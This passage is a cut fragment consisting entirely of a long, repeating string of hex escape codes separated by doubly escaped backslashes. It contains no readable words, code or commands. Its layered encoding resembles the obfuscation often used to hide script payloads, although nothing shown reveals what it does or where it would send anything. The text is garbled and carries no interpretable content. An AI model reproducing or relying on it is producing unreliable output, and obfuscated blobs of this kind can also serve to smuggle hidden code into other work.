x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\